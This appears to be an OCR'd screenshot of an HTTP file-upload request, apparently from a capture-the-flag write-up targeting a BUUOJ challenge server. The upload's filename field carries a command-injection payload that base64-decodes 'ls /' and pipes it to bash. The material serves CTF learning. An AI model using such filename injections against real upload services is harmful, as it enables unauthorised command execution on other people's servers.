 http://38faa872-8cd0-4744-8c50-16217e54a5e8.node4.buu
oj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9VQSFDikcrUM5GBK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer:
http://38faa872-8cd0-4744-8c50-16217e54a5e8.node4.buu
oj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=7506233627f52b42a994b35818e97d79
14 Connection: close
15
16 ------WebKitFormBoundary9VQSFDikcrUM5GBK
17 Content-Disposition: form-data; name="file"; filename
=";echo bHMgLwo|base64 -d|bash;123.jpg"
18 Content-Type: image/jpeg
19